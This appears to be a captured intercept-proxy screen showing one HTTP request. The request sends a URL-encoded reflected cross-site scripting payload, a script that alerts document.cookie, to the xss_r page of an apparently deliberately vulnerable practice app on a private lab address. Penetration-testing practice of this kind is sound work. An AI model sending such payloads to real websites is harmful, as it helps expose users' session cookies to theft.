 Request to http://10.10.94.126:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 10.10.94.126
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.94.126/vulnerabilities/xss_r/?name=admin
9 Cookie: PHPSESSID=6ubfnun5ss1oali7lcdohfl2h4; security=low
10 Upgrade-Insecure-Requests: 1
11
12